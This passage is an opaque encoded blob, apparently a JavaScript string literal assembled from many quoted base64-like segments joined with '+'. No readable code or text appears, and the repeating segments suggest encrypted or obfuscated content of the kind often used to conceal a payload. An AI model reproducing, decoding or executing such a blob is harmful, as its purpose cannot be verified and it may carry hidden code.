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"+"Got8LgdSdeteyihvChM5vw